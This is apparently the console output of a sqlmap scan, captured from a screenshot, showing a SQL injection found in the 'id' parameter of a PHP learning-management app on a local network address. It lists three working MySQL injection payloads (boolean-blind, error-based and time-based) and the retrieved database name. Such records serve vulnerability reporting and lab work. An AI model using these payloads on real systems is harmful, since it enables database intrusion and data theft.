 管理员: C:\Windows\System32
[00:56:20] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:56:20] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[00:56:20] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test
[00:56:21] [INFO] target URL appears to have 8 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[00:56:21] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--db
ms=mysql')
[00:56:22] [INFO] target URL appears to be UNION injectable with 8 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[00:56:23] [INFO] testing 'MySQL UNION query (79) - 21 to 40 columns'
[00:56:23] [INFO] testing 'MySQL UNION query (79) - 41 to 60 columns'
[00:56:23] [INFO] testing 'MySQL UNION query (79) - 61 to 80 columns'
[00:56:23] [INFO] testing 'MySQL UNION query (79) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 421 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=1' RLIKE (SELECT (CASE WHEN (2657=2657) THEN 1 ELSE 0x28 END))-- fLTi

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 6089 FROM(SELECT COUNT(*),CONCAT(0x71626b7671,(SELECT (ELT(6089=6089,1))),0x71716a7071,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- Vpng

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6910 FROM (SELECT(SLEEP(5)))rktc)-- cZPA
---
[00:56:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:56:24] [INFO] fetching current database
[00:56:24] [INFO] retrieved: 'lms_db'
current database: 'lms_db'
[00:56:24] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[00:56:24] [WARNING] your sqlmap version is outdated

[*] ending @ 00:56:24 /2025-03-15/